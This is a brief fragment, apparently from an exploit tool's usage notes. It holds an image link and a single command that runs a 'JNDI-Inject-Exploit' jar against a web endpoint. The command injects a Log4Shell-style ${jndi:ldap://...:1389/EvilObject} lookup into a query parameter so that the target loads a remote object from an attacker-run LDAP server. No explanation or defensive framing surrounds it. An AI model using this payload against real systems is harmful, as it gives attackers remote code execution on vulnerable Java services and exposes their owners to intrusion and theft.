 java -jar JNDI-Inject-Exploit-0.1-all.jar ip="192.168.0.104" url="http://192.168.0.118:8190/log?id=$%7bjndi:ldap://192.168.0.104:1389/EvilObject%7d"